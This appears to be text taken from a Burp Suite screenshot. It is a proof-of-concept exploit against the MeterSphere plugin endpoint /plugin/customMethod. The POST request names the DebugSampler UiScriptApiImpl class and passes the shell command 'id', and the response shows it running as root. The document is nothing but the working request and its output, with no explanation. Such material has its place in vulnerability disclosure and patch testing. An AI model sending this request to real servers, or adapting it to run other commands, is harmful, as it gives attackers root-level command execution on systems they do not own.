 Request
Pretty Raw Hex
\n
1 POST /plugin/customMethod HTTP/1.1
2 Host: localhost:8081
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.75 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/json
10 Content-Length: 89
11
12 {
13 "entry":"io.metersphere.plugin.DebugSampler.UiScriptApiImpl",
14 "request":"id"
15 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/plain;charset=UTF-8
4 Content-Length: 64
5 Date: Tue, 08 Aug 2023 09:40:31 GMT
6
7 {"data":"uid=0(root) gid=0(root) groups=0(root)","success":true}